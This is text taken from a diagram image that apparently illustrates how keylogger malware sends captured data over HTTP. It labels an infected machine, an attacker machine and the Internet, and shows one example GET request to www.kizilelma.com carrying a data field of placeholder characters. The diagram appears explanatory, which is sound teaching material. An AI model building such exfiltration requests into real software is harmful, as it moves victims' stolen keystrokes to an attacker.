 Infected machine with
keylogoverhttp
Attacker Machine
Internet
HTTP REQUEST
GET http://www.kizilelma.com HTTP/1.1
Host: www.kizilelma.com
Content-type: application/x-www-form-urlencoded
Content-length: 1453
Data:lkkdfjklwtlasjdjjj2313213897564213*KJJHJHJKH*jkhjh
dasnmmnczxcxm